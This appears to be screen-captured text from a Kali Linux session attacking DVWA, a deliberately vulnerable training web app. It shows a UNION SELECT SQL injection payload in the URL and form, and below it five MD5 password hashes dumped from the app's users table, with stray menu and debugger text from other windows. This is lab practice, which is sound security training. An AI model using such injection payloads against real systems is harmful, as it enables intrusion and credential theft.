 Applications Burp Suite Free Editi... Radare2 Book Damn Vulnerable We... *(Untitled) Terminal - root@HLK... 11:58 root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable We...
192.168.14.129/dvwa/vulnerabilities/sqli/?id='+union+select+password%2Cuser_id+from+users%23&Submit=Su xxe high level
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select password,user_id from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 1
ID: ' union select password,user_id from users#
First name: e99a18c428cb38d5f260853678922e03
Surname: 2
ID: ' union select password,user_id from users#
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 3
ID: ' union select password,user_id from users#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: 4
ID: ' union select password,user_id from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 5
More info
reopen current file (kill+fork in debugger)
reopen current file in read-write